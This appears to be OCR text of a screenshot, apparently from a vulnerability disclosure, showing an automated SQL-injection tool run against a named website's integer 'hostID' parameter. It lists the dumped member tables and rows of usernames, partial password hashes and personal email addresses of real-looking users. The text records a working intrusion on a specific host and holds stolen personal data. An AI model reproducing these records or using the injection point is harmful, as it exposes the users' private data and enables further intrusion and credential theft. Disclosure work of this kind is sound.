 Target: http://www.yhachina.com:80/index.php?hostID=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cdb_uc_memberfields
cdb_uc_members
uid
username
password
email
myid
myidkey
regip
regdate
lastloginip
lastlogintime
salt
secques
username password email
00884535 01c8539996ce459b8... 175345823@qq.com
008sjued45 aefadf284b3ff37d99a... jihuo.435@hotmail.com
008zhencha@... af67e33e88b204459... 008zhencha@163.com
009 d621e17a278592bcf... win_jane@sohu.com
00lsy 8da76e7838bdd9d3c... 00lsy@sina.com
00niumowang 38694b4d3662ac380... 00niumowang@163.com
00njimkoq 509f61706b72b166a... sft859@csoftmail.cn
00oliuhongyu 1eaf232b37ff595753... 290410486@qq.com
add3e55d031025d2c... 175129311@qq.com
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org